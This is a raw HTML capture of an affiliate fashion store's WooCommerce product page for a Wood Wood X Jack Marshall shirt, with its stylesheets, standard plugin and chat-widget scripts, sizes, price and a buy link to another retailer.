

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/
body_size: 30672
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Wood Wood X Jack Marshall Street Fink Shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,909] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/33531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=33531' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fwood-wood-x-jack-marshall-street-fink-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fwood-wood-x-jack-marshall-street-fink-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-33531 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/wood-wood-brands-men/">Wood Wood</a>&nbsp;&#47;&nbsp;Wood Wood X Jack Marshall Street Fink Shirt</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-33531" class="post-33531 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shirts product_cat-wood-wood product_cat-wood-wood-brands-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1-600x755.jpg" class="" alt="" loading="lazy" title="WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-X-JACK-MARSHALL-STREET-FINK-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/wood-wood" >Wood Wood</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Wood Wood X Jack Marshall Street Fink Shirt</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="end" href="/splyrs/end"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" /> <span class="splyr-name">end</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.endclothing.com/us/wood-wood-x-jack-marshall-street-fink-shirt-12145312-5219-blac.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
